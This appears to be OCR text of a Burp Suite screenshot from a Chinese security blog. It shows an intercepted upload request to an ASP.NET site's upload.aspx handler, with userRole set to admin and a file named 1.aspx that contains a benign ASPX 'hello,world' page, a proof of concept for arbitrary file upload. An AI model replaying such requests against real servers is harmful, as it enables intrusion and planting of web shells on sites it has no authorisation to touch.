 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to http:// t:80 [122.114.15.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /gdsdwyzx/DeyuMS/upimg/upload.aspx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
User-Agent: Shockwave Flash
Host: .net
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filename"
1.jpg
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="userRole"
admin
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@bai Page Language="C#"%>
<% Response.Write("hello,world"); %>
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6--
猪猪谈安全
? < + > Type a search term 0 matches